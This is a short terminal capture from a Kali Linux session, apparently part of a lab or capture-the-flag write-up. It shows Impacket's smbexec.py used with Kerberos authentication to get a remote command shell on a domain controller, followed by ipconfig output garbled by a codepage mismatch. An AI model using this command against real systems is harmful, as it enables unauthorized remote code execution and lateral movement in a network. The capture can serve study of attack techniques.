 ┌──(kali㉿kali)-[~/Tools/impacket/examples]
└─$ cat /etc/resolv.conf
# Generated by NetworkManager
search localdomain
#nameserver 192.168.236.2
nameserver 192.168.16.10
┌──(kali㉿kali)-[~/Tools/impacket/examples]
└─$ python3 smbexec.py -no-pass -k DC.hack.com
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::81e9:feea:8c82:6c98%12
IPv4 �� . . . . . . . . . . . . : 192.168.16.10
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :
���������� isatap.{385DA5AB-54E2-49AB-B15C-D7D1251640F0}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
C:\Windows\system32>